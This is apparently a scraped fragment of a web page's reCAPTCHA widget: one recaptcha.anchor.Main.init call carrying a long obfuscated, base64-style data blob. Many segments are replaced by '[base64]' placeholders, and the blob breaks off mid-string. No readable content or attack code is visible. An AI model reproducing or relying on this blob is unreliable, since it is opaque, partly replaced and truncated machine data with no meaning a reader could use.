      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22KMOxPUDDiyFSw4NdwprDusKPXHzCnHBfCsOBwqDDjMOxXcO+w4/CpknDozc/T8KEViFtU8K1ScKkwp44w5EzwpPCv8KNw6LClHoiw5zCkl1LVMOowoECE8KsBHozTsO3w7TDl8Okw6DCg2LCkMK7wpfDp1DDlHnDsBHDtcKkPEXDmwjCjwHDkx1/wr1Mwp92wrDDti0HwqjCh3tPw7vDnC7Ck0fCkCDDpMKSw7glw7jDosKuFAzCrn/DjwdKMnjDuMORwrvChMOgF8KOw7cnwpbDuD43w5HCiUNDbMK5w63CmMKqEcKawoI+wr3DqsO/SMK5wpnCvD/CpcO7IXZjGxV9w77CgQXCgsK/woRow43ChcKhwqPCt8KIw4s1KisuwowGwo1zGAo0a8KyI2zCpwlZacOnwrgZw5VVwpvCtwvCmsKiMGbDpcKTwrBrw6U0DsOOwqfCoXZVC8KMwqJKbGfCpCpmw5/Dtx7DpMKbCcK1IMKaF8O9w5Iiwo3Ch8OEOMOewqnCosOXWkY3woYowpvDl8OBRcOMwqV5wpXDocKkwqUsamXCjMKEQMOiCsO+THNDw7VKZW01wojDicK7wqhYVsK4DMOxAMK1wrDDg07CiTJFw6bDqsO8w6LDmzvCjmU5w5UmSUzCtyNQfMOdw5hqw4/Dh8KeXAgCCMOwC8OywprDo8KEw5fCocO8Az7DkMODbsKXw6TDgBLCuMKhJEpKwo8qwojDucKsw4EVE8K8U1fDlMK1w4fCqUXDjMO3TcORwqBjOQUiKhBoOzRjwqbDmMKWdUpmw5/[base64]/[base64]/ChMKKwq0caMOcKsKbwqUJNMKbZ8OJw6rDnDUtwrIhZzjDm8KjScOuKsOIwoZhw5PCkcOmMTxIUcKJLcOuU8KmAAhWFMKdw4TCrx/DusOSw6paGcK1alAYQcOgwqnCtsO0ZsOtw50wJ8O0wpIkeGXCkmfDvMOEwrg0b8Ktw68aPyNmwo4jE8OuMMOAw5E7M8KcCDIiwr/ChcOewr9cw7TDrcKMA2XDpGbCnGgQK8KPw702wobCmV0SY0gUHUUMwo0cFnVfB8ObIWEPJEnCvMKFGcKkwqbDvsO3w6bDticGG8KGwobDr0x0PsO3woRlEELCuDBMUm0Mw5vDvcOZwrDDu2/[base64]/[base64]/DjEXCiMOAw6/CmsK8w4V/fwDCn0J/w4dsbDsbJMKtZVpoUlLCiW9hbGdjY3BLWU4pERnDmQ0jY8KBw5hSw5LCncO5JsOsw5o2w4JEXVPCvMO9wrVuNQHCmjBBwqbDg8KqJcOtwqB0IMKIwpHDk8OMw7PDsy/CssK+w6prfznDjMKdQsKKJcKJRzNlETFuPxjCisKRw4/CpjjDl8KBwpJFYsOOwpVtPsKzfcOmPsORMXrDmxjDlMKQL2vDqcKNEGQofMKaBC5VRcKnFwnDsMKXw6I0w6vCpMKewpcSwqgMwqHDql/DjU7ClcKoFcKEMDnCk8K8B2HCtsKZFcOvw4MXw4ZJZkMKw6IPGQjCrcKtw7zDm3F/wq5GUMKaFcOAF8K1wrUtJHlfw5rDh8KjLcKww5vCr8OxXGF7ScK1w5TCs8K+w6DCnMKLMUjCpcOGw5nClWHDgzbDngETeTPDpMOlwqo/LMKQw5BhYsOjasOCw4k5ZlDCqy/CvHrDo0/DvsOwAwPDvAU0w7HDq2vCtsOXGlN1w5fCv8OHw7knw61+O3R0ayB/NcKxw5dBw7cPw43Dkit2w4AWw615wqo4wqHCqsKDIcOvG05GJsO4wqJpbcO0wrDDk8Ofw5BiGcKdwqpQdwFBDsO4N0HCisK7w7NJw4pGwoHDkMOTCMOdTF/Dp8K+wr0uBcK/QiBbRcKKHykmBGV5dcKhUFrCtSrCpyooEFLDsUAIwp5Bwo0jw4rCucKKwpXCgcKvSMK8HmfDrk3DlDwuK8K0QsKkUQ0rw6nCoQYGecOWw70+wrc4woxNwqxLw7LDocOaScKRbsOUV0Ahwq9Ow4k/w5bDoVQDRFDCsFh0D2lAw6RiMxMgwpFlTx7DksOSOCwBPXAdw5fCnUNof8Kjw6oTw7nCrcO8CCszw47Dkxtsw7ogOw7Cmkl1bsOBw5dJw4nCssONd8OBEznCumh+wrLCgcKOQFgZw6HCiGsvw6TCtV/Dj8KywoAQK8KlwrpdXcOGdQzCqREQwpsKw5k/wqHCqhrDj8K3AH/CmDbDiSzDswXCqXBSwp0rf1vDvGrCmHkRMMKXw6jDq8KHCgPDpG8kw7TDi8K6wqZcL3TDgMKrR8KXeMOtwrc4OxDCsMOzMB/DvcKtVH5pd8Obw5HCqhTCvcKNw77Chg3DigZEw7XDnMKMHcOew7zDucKmwqzClxjDvRQ4F8OkO1/[base64]/DsA/CmzfCtcK8PS7DiDrDtkpAw4/Dhj4MwoABw43DtnLDlX1OeG/ChkIgwovCnWTDlcKcV23DuWZkwrN9c2XCusKyw6xxw6DCuwQMCB0LwqkVV8O1PUfCtcOOw5Iyd8KSNMKBw5cOwph9wotiw5DCqsKtUB3CpT7CscOGUcKAw4c7w6zCjsKfw5vDsAzCvXbClD8sGcKkwrN/wq4bw4l6XMOTRMOqwr/Dg8O3QD/Cv13Ds8OJwr/[base64]/CicK6wp/DscKZw5nCgsOFw4lhw7rDkh3Dty0Qwr3DsnLCoMOiPlxxWBDCo1vChlpRHm9Mwp/CusKdwq7Dp8KcLcOBGWZ0w5l/w79dw7TDq8Kmw6RdEcOeUHg8E8OTw6k2wrQLfBxQw58UU8Ozw7xawr3DvMKCw6QywrzDosOMTMO3AsKrbsKNw5XDr8O2wrAuahwjWE0FGcKBw47DocK3w5TCqMOvwolGwpw/DEYSXh/[base64]/CoQUqwo8/w4dEaDclwqrCuMK1JmptUMOMw4JKHksIwppxHxfCv2ZMB8ObwrMAw6ZdHcOKK8KoQC1uw4/DhjpEVCw6W8OMw5o6dcK3w7TCq1xjwoPCg8O2w7Vvw5B6wrfCoMKpwp/[base64]/DiWzDkMONCQ7Cl8OscEEhwrXDl1LDrkvCtiA1wqdwwpMmw4pkwqHChDXCvDfDryJ0w5MFw4ssw6TDq8KOwqnCtcOEO1XDi8O8aScGw4h1wqd+woB4w7AUElFZw5PDkMOhw5/CicKTwrNyaFRYwpdeYXvCp8O2wonCh8KAwqcbw7sNBkpoVzFvR2ZOw5xswp/[base64]/[base64]/DmcOswrfDmAxpIlzDtGDCiMK7w7zDjSTDsjbCj8KaXw7Dr2LDsHPDlyXCkh7DosKZwrYhZcKjc1HCr20zIBXChMKew6EZwrBpScKswpJewr7CksOewpw3wrLCl8Ofw6bChzvDhTsrw73Djg/CiFw+Q3owaGAJw45qYcOJw6JVw4hLw4fDjCTDqHdTBSl/wo7CvcObOgMfwoXDusOyw4XCq8ObAw/Cl8KFDG/[base64]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[base64]/DhSDDrMK2TcKCVkrDisK+WcKSw6wKZDQWIExFfMOtWiHCuMKNTcKqw6vDrMOySsODwrxuw5LCs8KZw6ASw60BNsOdESpIw49DTcOow6ZUwqcRwq/[base64]/ChUV9w7YGG8OxVXHCmxPCszHCk3pDHsKsFMKddsKvBsOHccO5w69JKTFYMyfCucOefjXDssK0w6/[base64]/w4/DoR7Dj8K/FU/CtHZNUno9w4vCr0zCo8K4woXDjHNcwogBw7t6wq4gUHLDjC/Do8Kvw4DDucKBU8KnTkRjYzrDqsONEVPDgw4QwonCgF5Vw7AdAV8icHBJwrLChsKKIBYYwqjDkXtMw7xcwpXCqMOuJjTDgcKqw4bClX3DkhhDw6TCkcKcAcK6wpfCksKIw7FcwoEOd8OpFMOEE8KUwoHCk8KPw5/DgVTChwzDsMKlXsKHwq3Cs8KvfsK/wocpX2HCgTfDtTZkwrfCpkxewpzDi8KUM8O0X8KQMGPCnDfCicK4T8KIw5JLw7TDtMKlwpjDs0guOMOiU3nCkXvDjFXCrnfCuXd4woRAEMK/w6PCmsKBwqxJO1LCn3EbM3rDhsK9IMKydWhlw7cyAMOGKsOPw4nCssKsM1DDhcKDwqfCrCxDwoTDvMOYKMOBDcOnEmfDt8O7ccO2LC8Tw6NNwr3Cr8OzfsOwEsO7w5zCuh/CowsCw7PDnQLDrCBnwpXDuQ0Aw6V2aGITwqU8w6VIG3jDmhHCocO9w6zCuWPCi8K0aMOJEFAyGsKbEMKDwr7DlVfClMOhDsKoNzrCocKQwqvDlcKdEDjCt8OiesKzwr1nwqnDrMOzwojCocOCSgXCjETCisKNw7IbwrbDrsKvORIyDmprw63Co1NgHy/CmXliwpXDq8OjwqUcVsOLw6d4w4ltwqAAYxbCosKRwqpMW8KDwqIsYsKgw6FqwqrDk39EBcK1w7rCuMOpw4cFwpTDjwnCimIbBwkiQUvDvMKuwpdodHgzw6XDu8Kjw6rCoUXChsOKX24cwrHDnGAMO8KzwqrCp8O0dMOlJ8OIwofDt1liE2jDuBvDrcORwqHCiX/CkMODAj/[base64]/[base64]/DpGbCtm7CvXRLw5IbcAF8OD/[base64]/CqsKBInrDpsK/DXo+XMOeL8OfP8KMw5nDu8OUw69+I8OoAcOVwpsLbmPCiMKKdUTDqDRQwrdtw55UDifCiU99w4Y/UBXCpD/CjcOowoMhw4tML8KEDMKXccOtR8Ouw43Dt8OPw4vCu0Q7w4Q6Dnc/UU02B8KXZ8KpdMKTRMO7RAMmwpYywofCpsKnN8OkWsOvwrFEOMOmwq8lw5vCuMOvwpJzw6E4wobDjQU/bTHDp8OReMK8wqvDhcOJFsKZdsOTNkzDhMKdw47CoxpRwrXDr8KoFcOEw5AxAcKpw4rCuSxBAFEIwosuTHzDg05iw7vCiMKtwrw3w4HDuMKSwpfCqsK+SWvChkvCvA/Di8KGw4pDdMK4R8K5w61JGRbCiEvClHIQwpBBBQDCt8KPw6rDkk0GKCMewqpgwoZSwpZ8Nh/Do13Dp39Gwrdmw4l7w4g7w7TDpWnDkMKOwrLDusKNWDo6wpXDtgnDrsKDwp/DrT/ChUsUDjp/w5/DrDfDm1hNCsOQZ8Oyw6cWB8OJw6/CksKPFsO8AmwkKSwKZsK+T8Kuw7J9aknDrsO/woEcVDoIwp9xSTDCsTDDtXllw6PDoMKyKnbChRwncsO/HcOuwoDDtgcnwpxSw7nCgkZtHsOGw5LCmMORwpXCvcKZwrlgYcKUwqcow7bDuhpdcXsLMsOQwr/DhsOAwqLCpsOvJiwIYWsYOMKBwroWw4pcwofCo8OMw5DCphJGw7pKw4XDgcO+w7rCn8K6GSAgw4w+BR0kwo/[base64]/CqsK0w4vCu8OmDsKsw5szAcOKw5PDksOXZi3ClWPCjVEJwrDDmRbDo8K4OTZdBHfCr8OaAsKSeQfCkATDu8Oqw4wXwqjDsD3CvDFbw5fDjF/DrijDrMOFf8KBwq7DowQ0HHzCmUs5M8KQRcOkVgQgE0jCoX0/[base64]/fsK7w7nCpMOdwrEGeDxPw5zDicKyOsOTw5YKOAbCowTDnMO0BsKsMGAWw4TCtsKDw4kFaMKbwrF5McOWw61MB8Knw4B3DcKuY3AcwpVCw6PCtcOQwpnCvMKeT8Ocw4PCrQBZw5PCpV/[base64]/DqmwFPGYKJ3x1w7UXw5PDql7ChsOpwr3CgH8Kw7DCqB0hw4jCvhMgLjLCvk/Dv8KDw4dxw5jDq8OPwqTDu8Kdw5IkWi4XfcKUM2Jvw6DCvsOCb8OPBcOcB8Ksw43CjgIaCcOOWcO3wq1pw6TDnGrDpxbDmMK/w4TCm05zOsKKMnl+ORrCqMOVwqAQw6HClcKvAHbCpRBCY8Obw7xCw44zwqpowqfDo8KaV3nDj8KKwpTCvmfCosKmXcOowpxkw7zDuSjChcKFIcOBd15JD8K5wrDDlldIZMK5YcOrwrh0WMOXEhc4A8KuLsODw5bDlhJqCG8tw5/[base64]/[base64]/QyQBw54QFcOFw4LCkVonV8KTR8OGKMKcw5Ijwockw5TDmcOyw5nCvzAORTTCtsK3w4Qww40gBT/DoxzDr8KKOz7DvcKFwr/CkMKkw5fDhUBQbmUEwpYEwpDDtsO+wqkhMsKZwpbDuQFxwrPCuFjDuGTDgMKkw5kMwpsneEoswqZ2A8Kowp0vQnzCiQzCu2pjwpJxwplWSUHDtTzCv8KbwqRVPsOBwrLCusO+UTUkw4V8TD84wpI2BcKLwq5Cwro5wqoLWcObGsKqwqJ/SyFJEXHCmj1vcm7DtsKDFMKIP8OKEcKfBGgNwpwddAbDmXLCi8OQwonDicOewrdWPVTDqcOtKVXDsxNHOUBJNsKfQsKTfcK/w5/CvDnDnMO8w57DvVoFNiRVwrrDkMKTKcOEYcK8w4FnwrfCjsKRY8K0wrE8wpDDoxQBQQl9w4fDiEkqEsOUw6UNwp/[base64]/DlMKWw7HDkS9fw5hQw6YCTDHCo8OOwovCrMK/wqNHNsK8wo7DoE3DocKKBQtUwoHDrWwEPMOow6kIw6cnVsKaRxxKQWl8w5ljw5jCkwcSwo7CssKRFHnDsMKhw57DtsOlwoDCusOowohswoZ8w7rDqG5GworDhVYbw4XDlsK8wolVw7rCiAIFwpjCkW3CsMOVwowHw6IEQsO5LQFmw5jDpyLCojHDm0/DuEzCg8KvLkV2wqIKw43CqzDCuMOUw7kqwrxlOsOhwrnDnsK6wo3CpxoEwofDq8OFOB4Ywo3CnA1+SG5fw7bCn0oVOkzCmwrDgWXCm8Otw7TDkmHDgVXDqMK2HE54wr3Ds8KxwrHDvMOeV8K9wr8rF3rDuxVpwqTDvwBzXsK/EcOmXS3CgMOhPsOmUsKIw51nw5fConzCs8KMVsOhZMOkwrs8F8Oew7ZTwrTDqsOoUVEMX8Kgwo5jfMOnXDjDqcOhwpxQZ8O/w6XChgbDuCEww6YswpdyKMObXMKHZgPCn2Byb8KfwpbDjMKvw6LDvsKHw6nDvCvCtUbCocK7wrTCv8KCw7DCnzHDnMKaFMKJSXnDmcOywo3DmcOvw4rCq8OewpsIa8Kcwpd4Ewk3wokCwqMZVsKBwovDqB/[base64]/[base64]/DosKZw4bDt8Orw4vCn8K+PCZ6w7vDl1vDjMOswpF1SmXDvcOsTyV9woDDssKjw6Yjw7/CqRAHw7gkwpJAM3fDiwAmw5LDlMOqMsK9wp5CBFBdPD7CrMK4Mm/ChMOJMm5BwpLCq3Zqw7HDpMOPRMOew4TCq8OuD3wrKcOiwoU0WcO7SVk6GsO0w7bCi8Kdw7TCnsKgF8K+wr91BMOjwrzDiTHDq8OCPW/DiR5Cwr5iwpjDr8OCwpxOHmPCrsO8ICpcBGBbwrzDjGF9w7vClsOadsOJSy9vw6g4B8Kmw5rCmsO3wrnCisOmXVJgBitjDVIwwoPDnAVpf8OUwqUjwolXO8KWTsKOOsKIw57DncKlNMKowoLCvMKxw7kPw4k/[base64]/[base64]/[base64]/woHDvBVzw70uw6fCgMKbwpYDSsOtw4zCmjDClEfDmcKRwrFtT8K5w7wrw6vDgMKwwpHCpAbCnjAab8Owwrd6EsKsT8KtRBc9RVZHw4/CtsKzYUwlZsOEwqcNw59kw44WICtFXTUrD8KVYsOKwrrDisKbw4/CuWDCv8O7NsKpDcKdHcKqw4DDpcK+w7LCmRLCrS45GX9zcn/CgcOJZ8OXNMKIYMKUwpcnPExTVHXCrxnCrhB8wobDmGJCcsKIwpnDp8KKwppJw7lKwoHDocK5wpHCt8OpK8K5w7/DkcOawrAqcm3CrMO1w6rCm8O9d37Cs8ORw4bDvMORIVPDgTYew7RIBsKfw6TDrDpIw7QQdMOJWUEJZl9nwpHDqmoXKMO2QMKQHF8uW29FKcOAw4/Cg8K/UcKPKTNtW3/CvQcgXy7CocKzwp/[base64]/DgsOOwoAOw6HDqwYQOsKkwrlKwpPDpsO/w77Di25Vw5LCvcKQw79swqIEX8O/w73Co8O5GcOpC8KiwrjCvMK5w7ZqwoDCksKew7FPesKpOcOwKsOaw7LChn/CmsOcEBPCj0jCjnhMwqfCisKgV8Kmwqo8woAyGVgNwrAtCsKSw64QNXZ2wpwgwqPDrlXCkMKXSU8+w5vCpRYwPcOiwo/Dp8OUwqfCqmTCs8KXTm9UwpXDsm5mYMKqwqJfwofCl8Oxw6dEw6dDwpjDq2hNcSnCtcK1Gkxow4LCpMK8AyRjwr7CnkPCoicgGD7Cvys8E0XDvEfDmyB2OjDDjcOqw47Dgh/[base64]/esKNM8Ojw57CvC3Cn8KIw48dwqnDnS3Do8KLWMOTXsO3KXdnd0MBw5gVNGbCpsKXc2w+w6jDtX5mHcO5V3fDpCrCsncdLMODPwzDrMKVwrrDg3EPw5HDkgtpY8O2KVMDc1zCo8KPwp1KfG7Ds8OcwqnCvcKHw6AKw5vDn8Ocw6LDq1HDlMOAw4jDpzzCosK1w4/[base64]/wrw7NcOdw6/DmMKoEjZcw6TCiT1vXR0nw6XCtcKPOMOockfCsG87wrETOBDCh8Kjw5NhQxJ7UMOmwrQbV8KbDMK5w4JNw55LODLCjA8FwrLCo8KabFAtw6FkwrcSe8Oiw7vCqlzClMOiPcOPwqzCkDVMdAfDvcOgwpXCjU/DnTQLw60XZk3CusOLw40Ma8OVdMKZE1hNwpDDqVkdw6RdcmjDm8OvAXVTwq5Xw5nCmcOHw6M7wovCgcOLYMKjw4AKTwZXFzgIccOcO8Oiwp8Qwownw6RNaMKtcSZzKAYYw4bCqxPDvMO6VyoGSG8aw6zCu15/eB18IG3CilDCoigEQnU0w7LDmw7Cqx9BW0ZXXWQdR8Kqw5E1IijDrsKqw7IxwqYocsO5K8KVSDRpCsOJwrh8wq5Bw5bCvMOSQ8OMBXzDmsOUDsK/[base64]/[base64]/Ds2nDncOiw5dSw6TCiDrCnH85wrwAw5R8csKcZsOsw5tewoB2wpvCv1LDn284wqHDmyjCjHTDvDcDwrjDn8Ojw6dVeynDpxzCjMOLw58jw7nDlMK/wqjCn2jCj8OKwpzDrMOPw740WRrCjV/DrgcMMlLCv2c8w5Vhw5LCplDDil/DrMKrw5PDvBw5w4nCucKswr9iGcORwo4UFEHDn0F9cMK8w7Izw5PCh8OXwoLDvsOGCCvDvcK9wofCtDfDmcKgNMKrw6DCksKmwrfCshE9EcOhdlRew75bwqxYwo09wrBiw6/[base64]/Cm8K7KcKfwokFwoXDt8KJaMOoC38gwqgyMsOTwoDCmFTCgsOmcsOUfyHDonVeCMOIw4w6wqfChMOcCXofLSNvw6daw6sXOcKLw60lw5vDomFRwozCkHJ+w5bCoCp/[base64]/[base64]/[base64]/bikPasO/BjLCszM2w4zDiRfDvG3CsDLDujjDhkYPwpPDqRTDjsO/[base64]/DlRDCplLCuMOawqXDv8K7LDnDqDBfwqTChsOSw63CksOUORNTwqpkwp/DsDIGIcOPw4HCiAgTwr9Tw69pcsOLwqHDjHw9ZnBrA8KuMsOgwpUYHcODWXPCk8KVOcOKIcOCwrcOb8O9a8KqwoBnEQbCqRnDjEBtw4NKcWzDjcKBf8K2wqA/fcK0dMKea0DDqMOWEcKpw4TChcKiIHdLwr4IwrbDv3ZTwpbDljRowrvCgcKXEnltAz0nTsOpInbCiwZ/XzFyFRDDkyzCk8OHRGs7w6JpGMOpCcKQRMOlwqpCwrzDvlMLYx3CmDlIYB5Gw7pdQQDCusOQBGDCmXxPwqYRIxcPw4/Dm8Oww6vCusO7w7ltw73CgQBCwrvDkMOOw63CjcKBXCVZXsOMHibDm8K9PsOudAfCkCk8w4fCk8OUw4rCjcKwwo8SeMOEfybDrMOqwrwYw43DnE7DlsORX8OrGcOvZcKVUWFYw45GKcOHMHHDtcOqeSDCnj/[base64]/Dt8OpwqhxBMOww5DDn8KRw6QyQsKDwozCocK/[base64]/w5XCmAoCw53DncO/wrXDqXc9wopdwp9QG8K6w6vDoSHCjH7CnsOAUcKcwpjDrMK6O8O8wqzChMOZwqkyw6MTW0zDtMKIPSZtwq7Dj8OIwp7Dj8KzwqJQwqPDtcOawqRNw4PCm8Ohwp/Cm8OGbQ0/[base64]/e8KzwqvDhU52VF0hwqDCk8OGT8O7wpYgLcOXdx7CpcK9w6HCpi/CocKOw6fCl8OQHsO4ViJMYcKxBTo+wodPwoPDgBZXw5JXw6MCSBTDs8K3wqB7H8KXwrLDpC9KacOEw6/Dn1nChCM2w6YMwpkXSMKveWE/wq/CscOVNV5tw68Aw5DDvjEGw4/DpBE+WgnCtj08ZcOqw7/DoF50AMOHcVMELcOpLSZSw53CjMKnMTrDhcKFwr7Dmg8Aw5DDocOswrMew5LDvMKZEcOJEj9Swp3CqSvDuEZtw7PClhFhwqTDmMKbamQbN8OpeQ5IaFXDicKgYMKmwrjDp8OkMH1nwp5FLsKzVMOIJsOcB8OGOcO4wrjDkMOwInrCljchwp/CscOkWMOaw5tiw57Cv8ObKCA1VcOJw6PDqMO/[base64]/I8Oiw5zDocOXwrVDw73DkVZqGcKQbHFBPcO7DU5Aw5Ruw7IHL8KMY8OYMMKAeMOrAMK4w4wrSGLCrMOxw7A9UsKWwo5lw7PCqn/[base64]/w7Ugw6/[base64]/dcKcGU7CsMKuwqYsw4PDoSoYw6hTFDPCky/Ctilkwos/[base64]/CvMOUe8KRw4XChMKwwqgPXU/Dp8K4w6bDr8K6Cyhhw47DocKgF1nCkcOGwobDocK6wrPCmMOzw58ww4HChcKkS8OBTcO4IiDDuVLCjsKlbgnCt8OGworDi8OPPktZF0UBw7lpwoBJwohjwpJPTmfCmmzDthfDgWRpe8OECjgRwqQHwrnDmR/Ch8O3woJmYcO9aQjDhQXCssOHTXTCpUvCt18QYcOTVFUkQXrDusOww60wwq8cecO3woTCmEHClMO4w4tyw7rCmCTCpQ55ckvCqmcUVcO/[base64]/Cl3fCjMOva8K6LG9KIxI7ZjtNw6dpOcKnFsOmwp7CgMOZwrDDrWnCtsKjL2HCoETCocOvwp52Ew8UwqUmw51Cw4nDosOcw6TDv8KzecKRUFkww5BTwpoRwoJOw7fDicOELhrCkMKlPUXCjwvCsALDucO7w6HCpsKad8OxFMO2w4hsKMO7IMKbw68yf3nDtW/DnMO8w5XDj3YAJcKLw4kZCVsWQHkBw5zCtBLCimwpFnTDqVvCm8Kyw5LCgMOAwoLCsHpywoLDilzDjMODw5DDuyQZw7tZHMO3w4nCkhshwpHDt8K3w7tzwoLDgCzDt1PDvjHCq8OHw4XDiifDhMOOXcOySCnDhMO/[base64]/CicKbJQweQsKEw6PCo8OlbBJdwqTCghHDkMKawobDk8O1w5Mjw7XDphgmw7J2woZow6MiTi3CicK1wqswwrNTREJIw5IbLsKNw4/[base64]/DtsO2wpLDjMKrdx8gByl1w6Qhw4wkw4bDtcOdH27Cr8OYw7FwLGN4w78cw4HCmcO/[base64]/Cin/[base64]/[base64]/CncODw5HCtCvDhMOww45dYx/CtHxGEF7CkMKkdlRyw4fCjMKCC0FIbcKkTHPDvcKRR0PDmsK4w653BjpfNsOubcKSVjVHK0LDpF7DgS8Aw53Ck8KUw7ICCAjDgUsBH8KXw5rDrCnCh33DmcKfeMOow6kZNMKQZHpzw6o8GMKaeEBUwr/DkTcrflsFw7nDhkR9wqAVw7tDfExTDcKqwqRfw6tUf8KVwocRZ8KbLsKXFiLDvcOaaA1Uw5TCpsOtZCIhPSnDr8OQw7R/DRoQw7wrwoXDm8KLZMO4w58Vw4rDpFnDjsKiwr3DpsOiacOAesO7w5jDgMO6FcKzYsKrw7fDijbDpU/ClWBtTQHDg8OXwojDgBfCj8KKwr9YwrfDilcmw5rCpxB7ecOmIFrDmhnDiB3Dk2XCjsKow5h9RcOvVsK7C8KNJ8KYwp7CrsKSwo90w7hzwp1WdnPCm1zDnMK/PsOEw59XwqfDrA/DlMKbBHcOZ8OCJcK4eFzCvsObaCMFHsKmwrt2CRbDiXlXw5oqacKLMngHw4bDiU3DpsOFwod0O8KPwrHCtFUzw5xOcsOuEgDCvGfDmVMlQALCusOyw5bDvhgcRE8QZsKJwphvwpd0w6TDpEFsIB3CqjDDuMOUZwjDs8OhwpZyw41LwqoqwoBfeMKoN1x/a8OzwpnCkmoSw4LDrcOpwr9LQsKXOsOSw48BwrjCljbCnsKwwoDDn8OfwpBZw53DgsKXVDRMw7vCkMKbw54SUMORST5Dw5ckbUnDicOCw5ZFd8OhKSF3w4DDvkBMYTBiLMOyw6PDj35Ow79zZ8KYCMOAwr7Dn2jCnSjCm8OBVcOdTyrDp8K/[base64]/DplkHacODHGJow6I/wpQKCxbDnjR/w4pUw6DCk8KtwrXDhG43HMOvw4HCiMKYSsOmP8OMwrcmwprCksKXbMOLbMKySMKEXGPCrkhCw5DDhMKAw4DClyTCp8O2w45FLEjDuGtQw6BiVlbChyPDv8KmZls2d8KGMMKjwq/DiB10w7rClB7DhC7DvsKKwqs2eQTCu8KIbEptwps4wroVw6zCmsKDTVpgwr/CgsKXw7ABbyLDksOswo/DhUZqw5PDlMKwPQJOeMOrD8Oow4bDiyvDqcOcwo